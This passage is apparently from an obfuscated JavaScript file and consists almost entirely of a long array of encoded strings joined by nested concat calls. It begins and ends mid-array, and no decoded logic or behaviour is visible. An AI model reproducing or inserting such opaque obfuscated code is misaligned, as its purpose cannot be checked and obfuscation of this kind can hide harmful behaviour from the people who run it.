N','f8oKkq','y8odWQVdMua','A8k/W4DVn3NdIfaey8ktlf3cHmolvW','WR/dNSoOovv0','W63cOe1q','W5NdTmodjvvw','WRtdS8kl','bwPM','dsFcMSkbWO4','WP7cVtXM','WQ3cQSkNhwxdVaq6W4RdVmo6tN/cVSk7fshdM3ddQ0ZcJ0dcLmkrW7K','W7tdOCkOkCkM','W57dI8kmfSkkfxxdNLJdU8kyW6lcRcC','W5j0rSoqW5juW5pcGmkAea','WPFdMCkrWQP+','WRFdGSkGWR1I','W5HQhmkAvW','fuhdNGie','rH85mcX1'].concat((function(){return['W41xoCkXB8oM','tCoykCkVca','WPiMWPzg','WQ5VBKnfW5G','hKr/qxJcMJpdHSk7W5G','WQxdT8kjWRLVkW','WRNdUCorWQOF','nCkEWO/dRG','yHVdL8oTn8kNeCoeW7FdJ1e','dcxcGSk4WQe','lebLxhS','ySogWOdcOSotFa','BWRdNSo9mmoUpSonW6FdHKFdOCoeW4moxSk4W64','WQ7dV8olWRiFW7VcGW','haKPW6qZ','WO/dUmo/cey','W5FdHqZdV18','wmoHqCkPlW','WP/dRComb30','W7lcUmo0','W4xdRSo2','WQ/dPmol','tmoNWQhcOSoM','WQxdPCkdWPDP','WPJcOs9SWRddRW','ACo+WOhdN2hcRW','vZRdOmoykq','WQZdS8ksWPjn','W6VdKCktemkJ','wmo2b8kUi8k+','tx/dIYxcJSoI','W7RcPvjqia','W6pdVmoeWR8pW7ZdMJ7cOmkXWP3cS1pdJLatW4fDjmk+W7Ti','W5/dQSkSbmkT','WQtdVCocWRuFW7a','W4JdKmkrbCkl','WO7dNSkqWPDR','s8kIWPVcN8kB','k8kgWO/dPCoO','W5ZcM8kOWOyv','WQRdPCkEWO57','WO3cISkbWRW','WR85cCoGtSk4','fCkKWRfPaa','WRysWOhdPmk2WPm','rSoIuCkfkG','WQSDW4BdGmow','tg7dMcJcMq','WQpcSeNdQmkX','w8kzWRBcJSku','ccObW4ahyG','WQngWPaFyHrDWOO','WQnFWOOHCa','WRlcNNRdJG','C8o4WPpcKSoQ','W53cPCk2WO8P','W4RdKmkB','WOSBcmoVzq','W6ldK8kAb8k5','WO/dM8kQWPn4','W6hcM8kxWOWz','ySobWQVdQx0','WR/dTCoiWQKmW7dcTd7cOmk7WOS','dsKwW6Of','zwz8W7zfsmkdW7fQW4SX','DCoEWOhdNW','sGuJmZDAsmkAqtNcUa','b8o/hHvcxW','hSotAcj0','WO/dT8kSggu','htmbW5y','WQ7cVtHWWRG','W5ddS8oxl1a','WP0NBmk2W68','eH7cK8ksWQC','WQv8W7qeW74','DaCfbtu','WOJcSci','B3FdHZ4hW6lcMvfqCdTDgmkgbaZcU8kyda'].concat((function(){return['W7RdMSkVkmkN','WQlcQCkNWPtdKa','W7yLBenDWOm','W6tcVSoOWRTx','WRCCW7ZdJ8oK','WO3dLCkiWQ1p','WQ4OdCojrCk6WPm','W5FcJmkQF8knWQ7dRmoiW4NcMqKVdCkJWRPO','WQVdNXRdGuxdPSkU','CaldHCoKmmkTnCoF','W5RcImolsmo8','WR5RAG','mSkCWPldRmoc','uNZdUcVcOq','W7FcJSknWOG','W5O2WOHtW6jWdbqQWO93W4NcVq','WQhcJ33dLCk8dCkvWQm','emkaWRZdUCoD','W4JcUmoXoMO','WPSkumk+W6q','WR/dR2neaW','pqK6W4OF','WQNdSmkbWQLVm1BdNq8','W4PhdSkntq','W4rxpmkNza','WRxdMCoFpMi','WORdJ29K','WPfHW5m7W7mE','WQOGcCoT','W7/dKHJdNuBdKmkWma','WRzhWOOAzaPD','W5ZcH8kOWQOW','tmoyWQRcTCoA','WOpdN8kuWO9e','W5HyW6ddMSowjmo3W706WOejWPhdL8kPo8ooqmoG','W7pcJCoJASoQW5S','mCkDWOpdSSoc','mCkgWQ5lfW','E8k3W4npjW','WOXaWO0cFW','fSo1hrXDxCkQWQtcJx95','B8okWPNcQW','WQDauvLr','WPxcQu3dVCkn','W5BcPwXGWQ7dQJpcS8ojW4e','W4PLiCk6rW','WO54uL1d','W4JdKmkhba','sqRdGSoChG','x8oTcSkojW','urKNjq','W5pcKu9QmG','WRNdKqVdIwFdGmoToCoSs8otnmk5WRuKWOmN','W5FdQmokkW','W7xdNbpdLwdcHmkHo8oKx8kBDSkL','n3tdMW','WQ3cT8oaW71X','W7X8bSk7DW','W7nLWOtdIa','CbGheIG','WQXtW54+W5K','W7ZdNaNdMa','W6pdTatdLhFdKq','WPO1WPtdKCkB','W7v7WOxdG30','W4tcPmk3WQOl','WOjrW4qxW5y','WRbdzK5oW4u','W4TyWRNdRhu','yr/dICk5','W7BdMWZdG3FdNCkmmmoRrG','WQFcK37dMq','W6tcH8kSw8k7','W7ZcPmoXg0ZdSriK','W6JcGSoBWPTt','AW7dJSoVmCk3','W4n1uSoMW7i','WPBdUmoSg0i','WRzzWPiDyq'].concat((function(){return['WRrbWOK','W5ldPmk1nZdcNH0QlmoHWQ03p8kbhmkhbfVcT8k1uSobW6xdMSoAWPqOaWVcH8k1pmo3W7mqesLCW6DmWPtdSmoXW4ZcV8kTW7tdSCo4EmkaWP4','W65WWOZdIxpdGMLcgKnKWR59a0O','pCkhWRrgeMv2EG','W6xcNCkhWPqz','xmoEWQhcLmoK','WORdN8okWQ4P','W7lcGmorvmoj','hSoCBdnk','wSoRbG','ESozWOVdNNW','W6pdSCoAsSoBfG','o8krWPxdUq','C8oTzSkHka','W77cRCoHdwZdQq','W6ldT8ofsSobh0NdSLK','W7ZcQf5l','BdSCbaG','smoyEmkPoW','WOGTWODIW5K','W7/dGSo9mMy','WP5LsK5k','WPtcH8o2W5C','qSkZW4L9fG','WO1mqL1t','WQm2u8kwW4O','WQlcSCkdWRJdLq','W517oSk+Eq','WQm5fSoXtW','yCozWQBcPSoT','W7tdTsldVKa','WQ4gWO7dO8k2','xSk4WRRcUCkq','cIKc','pCohybXv','WQ/dOmo/nN0','WONdIgu','ASoWWQdcTCoz','W7/cRKrxmG','W4VcSSoaj3e','BGldIq','WRVcH2/dLCkr','W74+pHGzWOqhsSktW7GvmG','W6dcNwPRjW','W5FdTSoB','sGldLmoUmG','W4TdiSkNza','yatdICoCimkZnW','W5xcN8k7qCkl','W73dSCozqSozgW','W7hdNmoBmMq','WQldTSodWRuFW6e','i27dJdKg','W5FcNmkCWQhdKxFcNa','hahcG8kA','W6JcQfzZna','pCkaWRnmh3a','z8ooWP/dNG','W57cHLjlfG','WP4ftCk+W64','W6lcVCkdWOKF','WOq2WOfkW7PJ','W53cNCknWOyt','f8kKWPz4oW','lmofoGz7','WQNdTSo/oei','emoOwdXlW6/cHMddNSojxrFcPmkMfCoCW7K','fgX7','WRzJWRS2AG','gSoGtY0','aLj5s2BcVHRdISk6W4tcOW','x8o/WQVcOmo2','WO/dLxi','WO9DW68AW6S','W6RdLqxdHW','WRueWOZdPmkN','auz0w33dMXpdGSkKW4NcPCoMdrrIuIK','WO1OW4uQW65aseJdQa','W4HUuCozW4vVW6/cQmkZ'].concat((function(){return['WRpdQ8oVdgZdU0PRWP3cV8oGtNxcQmkGut3dJJpcTrZcNbxdMmkFW6C','WONdV8odWQ8F','vSkcW7j2da','WPtdVmoejfC','WO7dJ2zPnYC','W4VdMcpdH0a','tmoKWQlcJSoWWPlcQe0','W7xcImoQDW','WQJdVSoOevvQW5C','o8o4ztHh','WORcMmkkWQpdO0ZcVSorgWa','yCo0WPFdL0u','WQDUW60vW5y','q8o8WQNcQW','W7ldP8oe','WQBdH2ruhq','W6RdUSk6dmkD','bwPXpmod','Ca7dOCo4nG','WO3cKmo6W7jF','WPJdTSoom0fBpmkuymkuW4bxjSoAW4jS','WPVcIsLaWRe','W4Djk8kNzmo2faTeEW','dZmFW4e','WQfkWP0WAGDlWPC','rCoEz8kifW','bmkvWPvqaq','xSoTu8kcjYe','WQj+zuy','W7RdIbJdG33dMW','r8o4Dmkfmq','WQ7dNSovdMq','WRZcLqLTWPy','BCkUW4Dn','W4/cOCoSWPDWWQ/dQW','WQXpWOawDeTlWPBcRW','WRhdVSkcWQHV','WQBdU8oVof54W7S','W7BcP1fmjey','qCozWOhcQmou','useygcy','erdcMCkpWPNcLW','WPBcLSknWRtdOW','W6pcVSoP','WPFdKmkpWQnR','sru5mtf6','wmoMuG','WOdcLSkvWQxdRq','WP0rqmk+W67cR0T1eLlcNa','WOGdyCknW58','W7pcN8kEWOusWRm','F318W4LM','W5xcV8opWOf2','W6DYEmotW6m','W7tcGSoHFa','qHldTmoKpa','W5fSWOxdLMm','rdL8fCkDW74','W5ZcNSkFsmk+','W57cNxDPbG','W7VcGSkjWQKsWRpdN20','WRdcMgVdNCkYaCk+WQGXW4tdQCkGuW','BGtdKCoThmkTnG','fmo4hWDesW','WPlcKmoNW6zSv8kzW4S0WOfqqCoOWOxcU8ky','mCkcWOrqnq','FgPPW6D/','WQ4xW5hdISoo','WQFcVCkcWOddGq','kmkEWRldJCoH','WPBcI8kpWRpdO0VcGq','W4lcOCkIW4n2WQ7dSCkUxhWd','WOGjrSkZW4S','WPi+WOq','WPewfmomDG','z3j8W7bF','l8oxgbz5','WRRdIg9poa','WOxdSCkpkfq'].concat((function(){return['hmkmWQhdMCoF','hNnmiCoR','ASoxWPO','W4FdISkMfCkBoM/dS1a','WRbtW4KLW5K','CZO8hZu','W6/cQN5ufa','guzVr3NcKq','W4rmWQVdOwK','WPuEW7xdNCokpmoEWQv+WO8','W4pcVmo1WQzh','W7ZdVGZdHfG','WPVdUmk1W5TfWOZdU8kaB0e','WPZdPCkXlMBcMa','W4/dMHldK2i','xmo7g8kU','W7JdUCoqBmodf07dQW','WPhdNCoadNm','W63cOfbg','WQxdJ8kmdge','W77dUSosv8oFhfK','ux7dJsNcKSonWOzSC07dIa','uCkIWPe','W5ZdNmked8kzhLhdQfldRCkCW6xcTcO','WPyLWO1aW54','AxXMW7vEzW','W4JdSGddMKG','WRiKfmoIsmkO','WRurWOhdOW','WPmBW7ZdGa','n2JdHJKlW7JcHa','x3/dJt4','ae5JyNhcKaS','W5RdU8owp10FFCkzEmkiW5CizSowW5T5Cda','W6xcMCoksCoH','vrG4iIPH','W5lcNCkW','W77cUmkpWQWm','WRLPEKvhW5eowSk4W5O','W5vHxCovW5Pa','WRemWQDYW54','WQvSBLLoW4KwumkU','WRtdH1LThG','WPyUWOrWW7e','W7fMWOy','WRldUCkx','W4HUw8ozW48','nmkcWPldICoa','vSo9WRZcQ8o7WOxcPvdcGJq','WQVdT8oCWRin','W6ldUSovDCoL','t8k5WPW','W71HWPxdLa','WPmrqmk0W5dcGKHO','gCk6WRrlja','wfzfW7HY','W6vqDmolW4u','WPJcKmolW79i','WRtdH8obWPua','pwNdJcGw','W5ZcMCoUdx4','W5quW7ldL8oAiCk/WQX5WOjbWORcLmkGn8oy','WRFdHCk1WPvi','W796WO/dGgZdGa','WQL5EW','W6pcRSoQex/dUdqLWPBcRCoL','WR/cG2ddLW','FNzWW6C','vGi0','WOldPmoufL8','W5HJWPtdGM8','hNldKqaG','W4BcVmkLWO8k','WOvMuNT8','ESoQq8k+dq','W5TTtCouW6a','mx/dNcGaW7i','FSkMWRhcQSkW','lapcUmkMWPK'].concat((function(){return['zwnTW70','WPFcKg/dHSkC','W4xcKCoecuO','WPaaW6xdU8oB','jqtcSmkJWRG','WQjAWPC','W7hcGmkaWPqzWRNdJG','W4ddRmk9ogxcLfWNpSoRW7vNFSkjcmkvaXpcO8kG','WOFcHCoDW55x','zNjXW6zElCkkW7L0W4y3W5NdGMtdICoh','w8kUWOVcRSkFW47cTmohW6ZdV8o4lfu6','awVdQGSK','zSoKWO/cHSoX','W6/cGmoSDW','WPtdPu1gmW','W5BdNCo+umoP','W6lcL8kxWQu2','rauJoq','W5P5W5m8W7uzuu7dOK3dGSk+WO1Lrb9uW4VcSG','kePMfmol','WONcQYj3WQFdPttcSW','W5lcJCovEmoB','yCozWO7cSmoS','W4pdNmkXcCk1','WRtdS8kuWRnWlMZdLq','WPyQWPvl','lK7dHIKlW64','c8oIbZz5','fCoKrGbmWQBcJ3K','WPKxW73dImoglW','W4RcOmkWs8kAWRK','WRHVE0nrW5Grs8k/W5WU','W5VdTCosCCoQ','W6hcUCkaWRu0','WQXJzK4','dfj5qq','WQtdM8oxW5vjW6ddQ38ZlColWQ0','WRC+W4hdOmoH','E8osWOBdNgZcOW','WPtcQ8kEWQxdKW','WPylWRD1W5q','nSkgWRLp','zSo4omk7ga','WOVcNhZdISkF','WOldJSkBohK','W5BdQY09','WQXyW6GKW5G','z8owh8kEaa','W6/dHwRdLCkWwG','DmokWQW','W6tcTSktWRnNiNhcJ10','wSo7g8kZnSkOg8orn3fz','W4LDkmk1','WPFcM8kbWR/dSf3cSCoyhaFcVG','hHRcMCkCWOJcKCoSvvDcrColsG','WORdHmk1i1W','WONdQSoeWRWG','W6ldT8ofsSobh3/dVfS','Dmo0WPBcL8oW','WOZcNCkdWR4','WPJdTSoeWQOn','WPuEW7xdNCokpmogWQ9O','tCoSWQZcOmo2WOi','juPHe8oL','WPZdLgr2pY7cQWa2r1PrrZa','W7FdU8ofsmo5cLVdTG','W5jcp8k8vG','W4HMw8osW7q','WQvjWPSFCq','cmk+WPHeiG','W67cOSo2tCoN','qCo9b8k0','nmkqWPxdQCoDW53cMJCjW61K','WPCarCkWW4q','WQ0vn8o8Ca','W57cVwPBbG','WRyGbmoGuSoXWOhdSCkWWQq','WP7cRtHVWQC','WOfSxSofW4joWPBcICkEhCocW6NdJ0qMWOZdV8kzW6FdGq'].concat((function(){return['uSo8pCk1dW','W7BdIW/dGNtdHCkViG','W7zUyvWlW54UxSkTW51Nwq','DCkaWRtcUCk+','WOfFWRSqCW','mCkAWQLpbeb6CmknWQ4','WOlcRGbvWQq','tSkUWPlcHmkfW44','DCoBWPNcQmolFq','pSoZvc5d','dSk9emoUcCo/cCkECcbvt8kVWR8aW7NdKmoZwfTpW4FdO8kn','W7v4WOBdR2VdG01o','WQNdU8kHWRnK','mCkCWOldTmop','FMP4W7y','W7FcNCkCWO8o','pwRdJWqaW7lcLuy','WO3cL8kiWRu','umkQWOBcJSkb','uSo4rG','WPGmW70','W4rki8kZDCoQ','cmoGtcXr','WRVcVSodW69V','CSoBWPS','CapdImo/','f8oKeqfF','W4fckSkNzmoN','F8kVW5bCigxdIW','W4xcMSk7xCk+WQBdUCodW48','WQadd8oMvW','nSkhWOpdTSocW5BcVqCnW7LXW5/dGCkH','sIddRmoAfa','WRitW5RdUmoc','g8oruIPK','xwFdLJ/cHq','W4ldS8oBjLe','zmkZW5DA','WRFdSCokWRaa','ExTPW7Ds','WRFdH8oefv0','WQ7dPCoxWRqFW7VcGWhcTCkXWPtcPa','WPnSW5eGW6Oi','WQ0OgCoXsa','W4Djk8kNzmo2','W6/cSmogWQOBW6BcHg/dO8kKWPNcUaVdLXuwW41dyCkLWRTgWRxcMt7cP8kJWPPHW50oWOfdW60r','WOJcSciY','cdqyW4G','WQKId8oQtmkWWRpdQ8kS','WQNcOMddHSkO','WOVcOcHaWQ7dQJpcSW','W4JcP8kVq8k7','W7FcOSoPgG','W61laSkEzq','jhFdRGWz','WQhcKSkaWP3dRG','W45gi8kW','amoKWOVcJSklW5/cUmoqW6FdQSke','W4VcKSknWQNdS1hdN8oyha3cQmkroCknWQ3dPfVcIq','W5xdTSoaove','WRPLE0nFW5qTuq','BCoAWRxcNSo8','aSo5hHC','WPZcOt9WWQFdPW','p0tdG8oHl8o9BSoFW67dGLVdRmooW4KDtmkMWRBcR8ooAWnkW6ZdUeDQvCk0W7BdPCkeuColW4/dQSoMkM8','aNHHea','DSoIWQtcVSoD','W6dcGCknWRO7','xCoQtmkek3JcKCoDWOT8W5ddHhOABCkpchi','lSkCWOldPmocW5y','WQiZWOPUW78','WRhdSSo1kq','CmoBWOddIge','nxxdJsW','sCo+WOtcOmoF','W5NcS8oZvSoA','WOFcQZPM','W4dcQ8oKWPC','rH8UlIm'].concat((function(){return['gv59sW','emoStY5wWQO','W4bYwSoD','wCo/wmkD','vxuvW4WFoa','WO/dIw9MmYC','WQ/dU8ka','WOqhWR5ZW7i','W6JcKSo1Fa','WPqwWPv3W78','r8o4dSkPkCk5hmokjG','W7xdTSoMlvm','WOhdMSoVhSojWPNdN8oMW6/cGsm','WQv6BurNW5W7wSkS','WQxdPmoiWQO','WOhdPSk6mNxcIsuKlW','yNzHW7rFDa','W4dcP8oSWOG','W4xdRSowjLe','hJa/W407','ywjBW7PZ','WO3dKNvY','W7NcRSoUgwhdQq','WR4OdSo1tmk9WP4','WOpdUCk+mve','W7/dU8kxrSochv/dTKxcHq','WPBcMCo6W5v1','W7ZdPCoJu8o0','smkFW7HZna','CmoSWOhcHCoB','qXK5mG','wmo/hmkY','sGCYiqO','W6HeWQ7dQgy','h0j+r27cKW','WQNcH3ZdLmkr','at8yW4ibCG','vJpdPSoJoa','WRqYW5ZdH8oj','WOFcRsi','ACo9hmkZoSkOemoQngLigCkz','hLnu','zSoiWRBcQCo4','WPa+WOPwW7i','q8oMWOxdK2K','W7pcRSodDmol','CWtdLmoHlCkQpCoc','E8kTW6nleW','WQhdS8ktWPLLkNldHWVcVH03ifRcSgi','W6nngmkstq','W7rdWOJdGe0','yCkPW5q','W53dJCkW','hdxcHt/cKmoKWO0LD0RdNCo4zK7dSCoNWRldMSkYW79tp8kwsrr5WPFdPSorzx7dRf3cTvuCWQbxW4RdQmoKWQxdSmoblmkWmmkxwSkSWQe3WPJdKx/cGSounW','W5ZcTSo7WQzF','nSkjWRn9fq','nxddMbqB','WQLRzezjW5WHva','o2hdJJ4lW6lcVfTypG','FSoYumkdbq','zGZdHCoKlG','WOlcPmofW65x','WPJdN3fL','WPiZWO/dSSkb','qmo/g8kzimkSo8ow','grq+igvXqCksvsldSCoTbmkgbCkNW4PiWRRdJqldTCkjBCk5W7FdGrhcV8kcW6xcNmkNW5VdRSo3Fq3dOCorWOe','WPSju8ksW7lcG0TK','WPtcMKJdNSkV','fvddGYyS','nSkkWR5Gga','kMf5vKq','WPJcPepdN8kH','f8krWPxdT8og','WQKLp8owwq','W7JdJrRdLxZdJq','W7tcHSkaWOq','W7FcL8kAWOusWRm','W6H6WPe','r37dOqtcJq'].concat((function(){return['wCoQymkKaq','WOxcStHMWRddGYxcQCktWOVdJq','jCkDWOFdRSoaW50','gmkRWQHapW','WPpcNmo9W5i','W7BcR1TqifyJzmk3W5m','WPlcLSkncCkzrq','smoMWRpcOSoBWPRcQfG','W4tcGmkZsG','mCkjWRTze2nFCCkFWRi','lLnMmSoL','vSoUqCkWnIhcJ8ovWPbSW5BcJa','bSo7uY56','emoMqc0','W6JcJCk7WO8/','WOBcQeRdPmkX','WPbzW5e9W5K','DCoBWOFcOSorFsxcJa','WRVcUfBdRCk0','nmkkWQHImq','v8kUWOBcNSkd','cXtcM8kDWOG','W4tdGSoQjvm','W7ddOCodsG','W6ldOmoU','e8otwXTW','WPlcKmoNW6z/tmkb','W4XHr8oRW55dW4/cJq','m8k6WPhdMmox','W4X1CCo1W6a','W4tcPCkPWQuz','WOKBW6hdGCodjmogWQ9O','W6pdO8oTgLy','WOibBmkXW64','WOxcJxBdN8k2','W73cPfD6bW','WQj7W4G9W74','W43dISkA','W5zPw8oiW58','cKLBf8op','W4j1tCopW5Hv','mCouitfJ','h8kQWPXGoq','z8oZWRdcOmo/','wmoLtmkdkq','W7FdMCo5hxe','WQ/cRdzZWO4','W4ZcOmk/lN7cQqG7oSkVWRi','rdLMbCozWRddQMaN','WO/cJCkIWOpdTW','WPxcKCkFWRNdSLhcNCoA','W7xcHCoHFmo3','sdiqiW0','W7dcP8oZ','uXK/er8','W5PldSkLrW','WPexrW','b8kTWOvVja','WOFdOCoVWPuD','fCoNrsXA','WQFdPmkcWRS','iMBdHa','EhzLW7XbzCkNW6X5W5e','v8oyWONdKMe','WPRdLCkYk2K','WOJdPCocWOiE','W77cHmoHya','EeFdMG3cQa','WP7cRtXxWQ3dUW','C8oxWOtcI8oyFJi','uCo8WOlcNSo/','c8k3WPXbfW','W6PMAvnEW5rVu8k/W5C/cwVdHvyd','WPaWn8owrW','zGpdHCoVkq','d8o9Eq','E8oXaSkCpG','bdSjW7iayML2','WPuwW7BdNmoDj8oG'].concat((function(){return['WPJdI8k0ff8','WO58W4GQW64LxuJdQX/dLW','WOFdLmoOdxC','W4FdL8kqeSke','tg7dLq','W6BdUmoGmgi','yCknW6LRpW','WP/dTSoRcNe','WOxdPCkLnga','WO7dKM8','crdcJ8kC','W57dKCkgfmkaca','i2ldIIyhW6lcSvbxjZTlaSkgbJZcOCkzf8ofCCk5kCkbW7dcNXHBW41blCkjzstdQCouWQeeh8oItCoGW6frW7NcQSkph3xcP8kVWP7dH1/dGSkPlYf+Bu9hW6RdSGCrWRFdLvZdUvpcINj6j2q','DCkgWQVcRCkl','WQZdUCoIoeG','vxuuW4HxoJjTW4VdH3/cPCozW4zLW5rDlmoEuthcUCo0xSkDsCkBkSouza','WPObxCk8W7tcKW','aNz2bmonWRNdOsK','W5pcMSkT','WQFdRSkrWP9n','WQxdUCkjWRXJia','eCoNcrD5','WQJdUmoWoa','WRizW6FdQmoe','CmknWPBcKCk0','WQ4OemoGuW','j8kbWPldSG','WO3dS8kV','wCkJW7fVjW','qmoXWRhcOSoWWPi','WPxcPwRdICkS','kCkgWRLEhG','WQ5LA19gW5GSsW','lIFcVSkcWQK','WP/cNmk5WR/dHq','W4DFkmk6','W5FdTJRdQwm','hmoPgr9h','WPRcK8o1W4v7ta','qSo5vG','W7/cHmoRF8oMW4G','dXdcHmkbWPFcLSo2zq','W45UwSooW4viW4K','WONcM8kcWRFdSLa','WPNcLmoQW5nSfCkiW4aVWPGej8k9','WOhdIxrZpZxcRW','W5PkpSk9E8oN','adCw','ogldJJK','[base64]/cGddcTsZdNCoGo8ojWQJcG3JcIZyFomkjy0PPn8k5d8oqbCkzW4lcRYBdKInj','W4pcU8o2WOzNWONdUSkZxNOd','WQRdUCoJl0jJW5e','zmkWW79PiW','lSoKWO8qix/dJGS','WOhcJmoJW5m','WP7cKmoQW4nU','W4ronmkHAmkVna9BASkjBSoQW4fx','lMLFpSou','W6RcReL3kLi','rs/dKSoIea','WPqrwmk3','W4/dJCkDeG','yHVdL8oTn8kN','WRyrFmkqW74','D8oIWQRdKNW','W5/cOCoRCmoK','WOhcQhNdSCkU','Ax9NW6bsqCkkW7q','emoOwcXqW6ZcIxldLmkwd3pcNSk5bmodW4lcHG','W7pcMmoiofa','oZRcLCkJWQi','xmoNgmk/','kCkDWRXA','lCovrG','zNjXW7zfBW','Cs/dJmo4kq','WQHhWP0w','WPKAECoKnCkZAcbZF8kYbSoY','WR8DWP/dSSk3'].concat((function(){return['xmoQtCkCkZS','WQnKzK9zW7uwCSks','Exb6W7XBBmkeW7L/','WPJcNmo9W7P7xSkD','W73dKaddQva','W5ldUGldLua','uSoPvmkFeW','cc4fW5C','p8kBWQLy','oCocBYTW','yCoxWPRcOW','l8oxcH9j','w8knW7DipW','EhzLW7XbzCkLW7bKW48H','WR3cP8kMWPFdQG','W5JdN8o8D8oG','WPe2WOjxW78','smkQWP3cGSkEW4W','WRdcHMhdJ8kJ','W6H8WPxdIMa','WOhcNmo+W5m','WRKTeSo2rq','s8kpW7DRpq','b8o8grzftmkW','WPNdQCk4nxG','h8oLtJPh','WOhdPSk6mNxcIq','AhPVW7PAzW','iJShW6OM','WRqtmmoTAW','WOhdGSkTWPbj','WPlcV8kvWQtdIG','WPOHDCk+W4q','bCoKbae','xCk7WO/cJSkDW48','WR/cHw/dMmkVcSkC','W4Dnj8kXySo2','W4xcOmoMWOzT','WRisW6FdLmoR','WRJcS8obW7Hq','lmk2W5jgmh/cLvKxBSkpcbe','WQzhWPCx','B8oBWPxcOW','W53cNCoqWQXx','rSk8W7rSla','W6xcHSkkWPqu','WPBcGmoHW4r7vSkDW70YWOXfCG','WPtcJwldQmkF','k8oLjaDD','sbhdQSospW','W7f6WPFdG1BdK0LegG','W4hcOCo0WOzqWQ3dUSk3','W5j0umomW6DvW5tcLCkEa8ogW6/cI0CN','bSoKhG','mSo7et57','W7ldOCofv8oihv/dGf/cIaiR','qCo+rSkz','gZ8cW4WtyW','cmoGutO','CmoBWOBdNMRcO0y','lt/cVmkdWRK','xxJdIG','z8kOW7jOmq','iSkuWPldOq','vWJdOCoaeq','WRVdQuHUhq','k8kAWPpdS8ocW5xcPJun','WRu7g8oKEa','CmoyWOhdNw3cSa','W7ZcOmkvW7fjW5tcGYlcPmkEWRq','WQmUW7VdR8on','WRpcM8kBWRNdGG','W45IvCozW5rt','W5BcMCoWWQbf','WRVcMgVdMG','tCkXe34AW7xcSeddS8oBAfW','W6BcHSkEWPm','WRaAWO92W60','c3b7pCofWRRdUW'].concat((function(){return['WORdRCo6W5yMWOxcQCoHhZepWPiFgSkOWRq','W4pdNCkuW6BcSqJdGSkpw1FcTCowlCovWOlcRWJdNIpcT0ddPGSklupdKCkbmCkkdmk+','W4tcQc16WRFdOM3cRmkvWPRdNcSoW4NdSqpdNHjJW7C','mCkjWRTze2m','WOe6WPjLW6vLqquAWPf2WPhdPW','W6pdSCousSoFfW','W4ddUCoSpwu','WQ3cU8oevComhru','WQDLFK9KW4G2','W5dcOmoEgNa','WQO9WOfqW6a','u8oBB8kZiq','v8oKvSkemq','W6pcNCo1muu','oWZcU8klWRO','WPHQW7u8W48','E8kZW5Dllq','batcUSkkWO4','p1fSF1K','WO5YywLT','eHpcKCkBWOJcI8ouz1Hy','WOtcKmkfWR0','wSotFCkFoW','xCoEWOFcV8oD','WPNcSdvVWQC','W49koCkxACoRnaPKFCkAlSo7','vSo8WQBcPmo7WOxcVG','DWldK8oKpa','WOiBWO9bW5S','WRyKe8oIvmk0','EutdLItcSW','amkVWPBcNCotW4JcTCodW7hdUmkhDW','iG4YW48I','W7lcP8oOdwZdNbSL','grSHW4Sd','WOtcHX9qWQG','WRmSgG','WPFcK3RdJ8k8','uSoHWQdcTCo7','W63cJCouWRrq','WQTDWRSquG','C17dQWNcGq','WP/dJM53','WPSXWQldPSkX','W7NdOmodvCkxxatdV0RcIaS8WPTIgY11W4NdOKiYW4C','W47cHNjOntFcQY0+rayg','wgldGsNcHa','WRpdQ8oOegxdSHyTW4RdVmoIr2/cUmo8wYhdM3RdVxddG0tcKSodW75SW67dKG/cJCohDcKrcNxcGbhdIN8+W4vdeCoMWR9EWQdcVmkSWPNdPKSqWQzQlg9uWQyLWQ1mD8opjKyOW69KW4q9aSoIWRG','y8o5WPNdVfe','W4nVtCoyW5jvWPBcH8kqemotW7tcJWuQWOldT8kFW7S','W6/cG8oKFCoQ','AgpdGtToW7xcNf9nowCDb8kieqZcPSoqw8ojz8kMgSocW7tcNq9kWOyqF8oJBYNcV8kN','W6rnkSkNDG','p8kwWQ/dS8o0','W43dLSkhbSkgha','WPhcNCoDW5bm','W6RcOvju','WQhcJmk2WQFdRG','WRdcMx0','WRf+W5G7W4u','W4DPuCoy','WQpcSHv2WRO','rmo8eqPEuCoeWQtcJxvVmSkKxmkhW5eDW4vO','WRZdU8kvWRjD','WQpcMgVdISkJcSkpWOaXW4/dRCk7s8og','WOSFFCoK','BMfFW4fV','d8oQuYzoWQ7cPMtdGCoy','sSoVWOFcG8o4','WQbSfmoRrmk5WP/cVG','WPxcGeNdJ8kv','WQtcKmogW5HN','i8knWPldPCojW5W','gtucW4WDB3jW','WQGKemoQvSk5WQtdQmk9WRVcKG','W4dcICoigva','WR7dUmokWRe','WRmjW7ldMSoI','tmomWPdcQCoV'].concat((function(){return['WQ7dVmokWRuF','BmoiWP/cRCoF','W4FdUCoTBCo7','p8okCInM','W7ZcSuLgk0y','W7JdIr7dGG','WOO+WP9gW6uPtq46WPi/WPFdS8oBWOzY','WQxdMCozW5GSWPRdNK82fq','WOXGW5igW7ijxvK','WQnbWPCvBWe','W6Lktmo/W7i','zxvUW6bsDa','WQ1bWP0gAGnlW4VcOfbKu2C0','WPBcISk0','W5Hxw8oVW40','fSo1ab9kw8km','dGdcLmklWOJcJmoR','WQhdSCoCWQmiW7O','gmoGqcvnWQu','vmoLuq','WRyiwmkwW7q','hCo8vsy','W5dcQmoZf3/dUc8gWPxcTmoZthi','za7dK8onnCkMp8ojW7ddL0BcJSouW7eDwmkBW6RdOmoh','WRRcKGTGWQK','WQ/dUmkdWR9Y','WOFdRSk4jgG','WQhdS8ktWP9MiM/dLXhcRZSDhuC','WP00FmkyW7u','WOpdLMrU','WOpdGgDZpZtcKYe1vq','bmoMyar0','WRyGbmoGuSkZ','WOKVWOnn','W7ddKW7dLwO','WROBWONdSCk6WOa','W4JdQmkeiCkB','W7xcHSoIumoHW4TXEa','W73dTCooqmoFxK3dPKFcNq','yCokWPFcQCoW','WQFcG37dJW','WQj6W6GHW48','EMtdNYxcHq','WRVcNMpdKa','W4VcK8ogn0a','W6xcSSo3gW','W65WWPldKMRdLu0','WRS0cCoQ','bwTWemouWRNdIJfGwmolimkd','W4FdLmkokCkbh2tdOG','v2xdNsNcMa','WPhcM8kFWQq','W6ZdRX3dGeO','W53dKCkibmkk','D8oNWRZcV8oz','WOpcKtXIWOm','WP5/wNjk','WRlcH8oKymo6W4y5BmkXWQ3dJupdUSocC3PUhG','WROhWPq','WOKvgSoxrW','WR4roCoQAG','WORcI8kyWRxdTg/cM8oqcrW','WQXpWOagB0TuWOxcTvrVg2vPE2pdTSoK','tCoMWOBcJSok','jgBdNcu','Cmk+WPJcVCks','WR0wfmoouq','vCkOWPdcHq','dGhcHCkbWOpcMa','WQ9GW5afW6O','WQTbsNHT','W7/dLatdLa','WPmesW','W4LLvSoBW59t','W7pcPmoJbW','owJdNIGRW7RcLvm','WOirr8kZ','W6/cO8oxvCoc','W7NcG8oYkuS'].